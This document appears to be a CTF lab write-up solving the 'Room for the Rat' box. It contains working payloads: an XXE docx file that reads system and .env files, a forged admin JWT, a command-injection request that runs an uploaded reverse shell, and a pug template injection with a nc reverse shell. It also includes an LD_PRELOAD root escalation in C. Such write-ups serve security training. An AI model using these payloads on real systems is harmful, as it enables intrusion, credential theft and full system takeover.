1
Room for the Rat CTF
Objectives
CTF Objectives: Capture four flags scattered around the box
Steps
Enumeration
As always lets start with a basic portscan
1
2
3
4
5
PORT     STATE    SERVICE REASON      VERSION
22/tcp   open     ssh     syn-ack     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp   open     http    syn-ack     Node.js Express framework
|_http-title: Ratpack
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We only have SSH and HTTP open
HTTP

When we open the webserver in a browser we see this page

It looks like there’s an upload for video suggestions. If we try to open the upload page we get a login prompt

We have a register link on the navbar so we can quickly register
 We get a message after a successful register and after that we can finally access the upload form

After we try to upload a plain file we get an error message with allowed file types (txt, doc, docx)

After we upload a sample txt file we see a message about the upload being successful. We can check the file in the “Files” tab



As we see, the file content is just displayed on the site. If we try to send a docx document the same thing happens.
That means that the docx document is parsed in some way and since the docx format uses xml files under the hood we can prepare a docx file that will display a system file.
Let’s start by preparing a plain docx document with the text editor software of your choosing. Then open the file with a zip archive browser and extract the file under “word/document.xml”
With the file extracted we can modify it so it contains this:
1
2
3
4
5
6
7
8
9
10
11
12
13
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE test [
    <!ENTITY test SYSTEM 'file:///etc/passwd'>
]>
<w:document xmlns:w="http://schemas.openxmlformats.org/wordprocessingml/2006/main">
    <w:body>
        <w:p>
            <w:r>
                <w:t>&test;</w:t>
            </w:r>
        </w:p>
    </w:body>
</w:document>
If we now replace the document.xml file with this in the docx file and upload it now we’ll get the contents of /etc/passwd displayed on the page
XXE
Since the web server is running on “Node.js Express framework” according to nmap we can try to get the main server file by guessing it’s path and then grabbing the file. We can do it in two ways (one i learned about after getting it the first way):
- In the procfs there’s a cwd/ directory made for each process that links back to the working directory of that process (/proc/self/cwd/)
- The path is displayed on /files
Since it’s a node.js app it has a package.json file so let’s check that.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
{
  "name": "project-rat",
  "version": "1.0.0",
  "description": "",
  "main": "index.js",
  "scripts": {
    "start": "forever index.js"
  },
  "author": "",
  "license": "ISC",
  "dependencies": {
    "@hapi/joi": "^17.1.1",
    "bcryptjs": "^2.4.3",
    "bootstrap": "^4.5.0",
    "cookie-parser": "^1.4.5",
    "cors": "^2.8.5",
    "crypto-random-string": "^3.2.0",
    "decompress": "^4.2.1",
    "dotenv": "^8.2.0",
    "express": "^4.17.1",
    "forever": "^3.0.0",
    "jsonwebtoken": "^8.5.1",
    "libxmljs": "^0.19.7",
    "mongodb": "^3.5.9",
    "mongoose": "^5.9.25",
    "multer": "^1.4.2",
    "node-server-screenshot": "^0.2.4",
    "nodemon": "^2.0.4",
    "pug": "^3.0.0",
    "pug-bootstrap": "0.0.16",
    "serve-index": "^1.9.1",
    "word-extractor": "^0.3.0"
  }
}
Here we see that the main file is called index.js, let’s try to grab that (“/proc/self/cwd/index.js”):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
const express = require('express');
const app = express();
const fs = require('fs');
const mongoose = require('mongoose');
const dotenv = require('dotenv');
const cors = require('cors');
const cookieParser = require('cookie-parser');
const serveIndex = require('./serve-index-mod')

//Import Routes
const authRoute = require('./routes/auth');
const adminRoute = require('./routes/admin');
const indexRoute = require('./routes/index');
const loginRoute = require('./routes/loginform');
const registerRoute = require('./routes/register');
const documentRoute = require('./routes/document');
const uploadRoute = require('./routes/upload');
const deleteRoute = require('./routes/delete');
dotenv.config();

//connect to db
mongoose.connect(process.env.DB_CONNECT, {
    useNewUrlParser: true
}, () => console.log('connected to db'))

//Get the default connection
var db = mongoose.connection;

//Bind connection to error event (to get notification of connection errors)
db.on('error', console.error.bind(console, 'MongoDB connection error:'));

//Middlewares
app.use(express.urlencoded({
    extend: true
}));
app.use(express.json());
app.use(cors());
app.use(cookieParser());
app.use("/css", express.static(__dirname + '/css'));
app.use('/files', express.static('/files'), serveIndex('upload', {
    'icons': true,
    'view': 'details',
    'template': 'directory.html',
    'stylesheet': 'css/filestyle.css'
}))
app.use("/images", express.static(__dirname + '/images'));
app.use("/components", express.static(__dirname + '/components'));
app.use('/views', express.static(__dirname + '/views'));
app.set('view engine', 'pug')

//Route Middlewares
app.use('/api/user', authRoute);
app.use('/api/admin', adminRoute);
app.use('/', indexRoute);
app.use('/login', loginRoute);
app.use('/register', registerRoute);
app.use('/document', documentRoute);
app.use('/upload', uploadRoute);
app.use('/delete', deleteRoute);
app.listen(3000, () => console.log('Server up and running'));
The app mentions “dotenv”. Dotenv is a npm module that loads env variables from a .env file in the project root. We can try to read that file to obtain sensitive information
1
2
3
DB_CONNECT='mongodb://root:jDd4sgFcd##sd19@mongodb/'
TOKEN_SECRET='f565e018e8c24a529abed1e21a66e95b3047f56f3b1325ae8fcdf6c3fb75c9c6'
FLAG1='Hello..... Is it brie you´re looking for?'
And we get our first flag! We can see a “TOKEN_SECRET” variable thrown in there, might be the token secret for the jwt token the site uses. We can confirm that by checking the “routes/auth.js” file referenced by index.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
const User = require('../model/User');
const { registerValidation } = require('../validation')
const { loginValidation } = require('../validation')
const bcrypt = require('bcryptjs');
const jwt = require('jsonwebtoken');

router.post('/register', async(req, res) => {


    const { error } = registerValidation(req.body);
    if (error) return res.status(400).send(error.details[0].message);

    //Check if user exists
    const emailExists = await User.findOne({ email: req.body.email });
    if (emailExists) return res.render('register', { title: 'Register', message: 'User already exists' });


    //Hash password
    const salt = await bcrypt.genSalt(10);
    const hashedPassword = await bcrypt.hash(req.body.password, salt);

    //Create new user
    const user = new User({
        name: req.body.name,
        email: req.body.email,
        password: hashedPassword
    });
    //console.log(user);
    try {
        const savedUser = await user.save();
        console.log(__dirname);
        res.render('register', { title: 'Register', message: 'User registered!' })
        //res.send('User registered');
    } catch (err) {
        res.render('register', { title: 'Register', message: 'Error' })
        //res.status(400).send(err);
    }
});

//login
router.post('/login', async (req, res) => {

    //const secret = req.app.get('secret');
    //console.log(req.body);


    const { error } = loginValidation(req.body);
    if (error) return res.status(400).send(error.details[0].message);

    //Check if user exists
    const user = await User.findOne({ email: req.body.email });
    //if (!user) return res.status(400).send('Email or password is wrong');
    if (!user) return res.render('login', { title: 'Login', message: 'Email or password is wrong' })
    //Password is correct
    const validPass = await bcrypt.compare(req.body.password, user.password);
    if (!validPass) return res.render('login', { title: 'Login', message: 'Email or password is wrong' })

    //create and assign token
    const token = jwt.sign({ _id: user._id, isAdmin: 0 }, process.env.TOKEN_SECRET);
    //const token = jwt.sign({_id: user._id,isAdmin: 0}, secret);
    res.header('token', token);


    // set token in cookie
    res.cookie('token', token, {
        expires: new Date(Date.now() + '1d'),
        secure: false,
        httpOnly: true,
    });
    res.redirect('/');
    //res.send(token);

});
And indeed it is the jwt token secret.
Now we can create our own admin token by using this js snippet:
1
2
3
4
5
6
7
const jwt = require('jsonwebtoken');

const yourCurrentToken = "<place your current token here>"
const uid = jwt.decode(yourCurrentToken)._id
const tokenSecret = "f565e018e8c24a529abed1e21a66e95b3047f56f3b1325ae8fcdf6c3fb75c9c6"

console.log(jwt.sign({ _id: uid, isAdmin: 1 }, tokenSecret))
RCE
With the admin token in our hands we can now see a “Delete file” button when looking at files

When we click it it does exactly what it says, it deletes the file. XSS Rat indirectly said that it might be command injection and sent a mysterious link afterwards: “http://[ip]/REDACTED?file=resume4.*****%0A(cd+usr%0Acd+src%0Acd+app%0Acd+upload%0Axx+xxxxxx)”
This looks like the delete route, let’s replace the values with our own command:
“http://[ip]/delete?file=%0A(cd+usr%0Acd+app%0Acd+src%0Acd+upload%0Acp+testing.docx+testing2.docx)”
And indeed we see the file getting copied

Let’s upload a revshell in a txt file, chmod it and execute it:
- “%0A(cd+usr%0Acd+app%0Acd+src%0Acd+upload%0Amv+rev.txt+rev.sh)”
- “%0A(cd+usr%0Acd+app%0Acd+src%0Acd+upload%0Achmod+755+rev.sh)”
- “%0A(cd+usr%0Acd+app%0Acd+src%0Acd+upload%0Ash+rev.sh)”
When we send the last request we should get a shell:
1
2
3
4
5
» nc -lvnp 4444
Connection from <somewhere>
/bin/sh: can't access tty; job control turned off
/usr/src/app/upload # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
We can see that something doesn’t seem right, we instantly get root. We can check if we’re in a docker container by looking at hidden files in “/”
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
/usr/src/app/upload # ls -al /
total 88
drwxr-xr-x    1 root     root          4096 Sep  2 19:38 .
drwxr-xr-x    1 root     root          4096 Sep  2 19:38 ..
-rwxr-xr-x    1 root     root             0 Jul 23 19:28 .dockerenv
drwxr-xr-x    1 root     root          4096 Jun 30 20:27 bin
drwxr-xr-x    5 root     root           340 Sep  6 18:31 dev
drwxr-xr-x    1 root     root          4096 Aug 12 19:12 etc
-rw-r--r--    1 root     root            21 Sep  2 19:38 flag2.txt
drwxr-xr-x    1 root     root          4096 Jun 30 20:27 home
drwxr-xr-x    1 root     root          4096 Jun 30 20:27 lib
drwxr-xr-x    5 root     root          4096 Apr 23 06:25 media
drwxr-xr-x    2 root     root          4096 Apr 23 06:25 mnt
drwxr-xr-x    1 root     root          4096 Jun 30 20:27 opt
dr-xr-xr-x  110 root     root             0 Sep  6 18:31 proc
drwx------    1 root     root          4096 Aug 12 19:09 root
drwxr-xr-x    2 root     root          4096 Apr 23 06:25 run
drwxr-xr-x    2 root     root          4096 Apr 23 06:25 sbin
drwxr-xr-x    2 root     root          4096 Apr 23 06:25 srv
dr-xr-xr-x   13 root     root             0 Sep  6 18:31 sys
drwxrwxrwt    1 root     root          4096 Sep  6 19:50 tmp
drwxr-xr-x    1 root     root          4096 Jul 23 19:27 usr
drwxr-xr-x    1 root     root          4096 Apr 23 06:25 var
We see a .dockerenv file, that means we’re in a docker container. We can also see our 2nd flag now.
We can also try to explore the source code of the app a bit. Here we can see the filter for the characters used in the delete route:
1
file = file.replace(/([$/&\\|;`]|(\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}))/g,'');
Looking over the view files we can find an interesting snippet in comments in document.pug:
1
2
3
4
//- - var x = global.process
//- - x = x.mainModule.require
//- - x = x('child_process')
//- = x.exec('id | nc 127.0.0.1 80')
Internal network
Since we’re in a docker container we can try to scan the container network with nmap (it isn’t installed on the box but we can download one from our machine with wget)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
/root # ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:14:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.2/16 brd 172.20.255.255 scope global eth0
       valid_lft forever preferred_lft forever
/root # ./nmap -sn 172.20.0.0/24

Nmap scan report for ip-172-20-0-1.eu-west-1.compute.internal (172.20.0.1)
Host is up (0.000020s latency).
MAC Address: 02:42:6C:BC:8F:3F (Unknown)

Nmap scan report for ratmongodb.rat_backend (172.20.0.3)
Host is up (0.000010s latency).
MAC Address: 02:42:AC:14:00:03 (Unknown)

Nmap scan report for e492a77b154f (172.20.0.2)
Host is up.
Nmap done: 256 IP addresses (3 hosts up) scanned in 3.67 seconds
We see that IPs 1, 2 and 3 are up. We can perform a full port scan on them, forward it to our machine with a forwarder like chisel and then perform a service scan on them. Scanning:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Nmap scan report for ip-172-20-0-1.eu-west-1.compute.internal (172.20.0.1)
Host is up, received arp-response (0.000018s latency).
PORT     STATE SERVICE REASON
22/tcp   open  ssh     syn-ack ttl 64
80/tcp   open  http    syn-ack ttl 64
3000/tcp open  unknown syn-ack ttl 64

Nmap scan report for ratmongodb.rat_backend (172.20.0.3)
Host is up, received arp-response (0.000029s latency).
PORT      STATE SERVICE REASON
27017/tcp open  unknown syn-ack ttl 64
MAC Address: 02:42:AC:14:00:03 (Unknown)

Nmap scan report for e492a77b154f (172.20.0.2)
Host is up, received localhost-response (0.0000070s latency).
PORT     STATE SERVICE REASON
3000/tcp open  unknown syn-ack ttl 64
Forwarding:
1
2
3
4
5
6
7
8
9
10
# On our local machine
./chisel server -p 8080 --reverse

# On the container
./chisel client <IP>:8080 R:2122:172.20.0.1:22 R:2180:172.20.0.1:80 R:2130:172.20.0.1:3000 R:2280:172.20.0.2:3000 R:2327:172.20.0.3:27017 &
# 2122 -> 172.20.0.1:22
# 2180 -> 172.20.0.1:80
# 2130 -> 172.20.0.1:3000
# 2280 -> 172.20.0.2:3000
# 2327 -> 172.20.0.3:27017
After checking the ports with nmap and the browser we can deduct that “172.20.0.1:80” and “172.20.0.2:3000” are the same http server we encountered before so we can skip those. “172.20.0.3:27017” is the mongodb database the first server was connecting to. It only contains the users for the first webapp
Second webapp
The last port that is interesting for us is “172.20.0.1:3000” (2130)

This “XSS Playground” is an app that takes our input (filter and payload), filters the payload and displays the filtered payload on the “/pg” route linked as “Test”

We can try random js payloads but they don’t yield anything. We do get an error when we enter a single singlequote:
 We can see that better in the source view:

It looks like pug (nodejs templating engine, it was also used on the first webapp) treats our input as it’s own source code.
RCE on the host machine
We can now try to utilize the weird comment we encountered in document.pug:
1
2
3
4
//- - var x = global.process
//- - x = x.mainModule.require
//- - x = x('child_process')
//- = x.exec('id | nc 127.0.0.1 80')
The code is commented out with “//-“ marks but pug treats any line starting with “- “ as js code that should be executed when compiling it. We can use that to our advantage by executing our shell commands with it:
1
2
3
4
- var x = global.process
- x = x.mainModule.require
- x = x('child_process')
= x.exec('rm /tmp/.f;mkfifo /tmp/.f;cat /tmp/.f|/bin/sh -i 2>&1|nc <YOUR IP> <YOUR PORT> >/tmp/.f')
And now we get a shell back as “xss”:
1
2
$ id
uid=1001(xss) gid=1001(xss) groups=1001(xss)
The 3rd flag is located in the app project folder: /opt/xssplayground
Privesc via LD_PRELOAD
We can check for basic permissions as this user, for example sudo perms:
1
2
3
4
5
6
7
8
9
10
11
12
xss@ratbox:~$ sudo -l -l
sudo -l -l
Matching Defaults entries for xss on ratbox:
    env_reset, env_keep+=LD_PRELOAD

User xss may run the following commands on ratbox:

Sudoers entry:
    RunAsUsers: root
    Options: !authenticate
    Commands:
        /bin/ls /opt/docker/machines/rat/ratapp/upload/
We see that we can run “ls /opt/docker/machines/rat/ratapp/upload/” as root without any authentication and the “LD_PRELOAD” env variable will be kept in the program we run.
What LD_PRELOAD does is it signifies the program what libraries to load before it runs. We can use that to our advantage by creating a rogue library that changes the uid and runs a shell command when it’s loaded.
Shared libraries on linux have a specific function that runs when it’s loaded. It’s called “_init”, and we can use a code like this to achieve our goal:
1
2
3
4
5
6
7
8
9
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/sh");
}
The box contains gcc so we can compile it directly on the machine:
1
2
3
4
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
sudo LD_PRELOAD=$(pwd)/shell.so ls /opt/docker/machines/rat/ratapp/upload/
# id
uid=0(root) gid=0(root) groups=0(root)
Now we have a root shell :)
Thanks to:
- xssrat for organizing the event
- 4ndr34z and theart42 for creating this room
- hackingarticles.in for providing a great article on LD_PRELOAD privescs
- you for reading.
Hope you learned something :)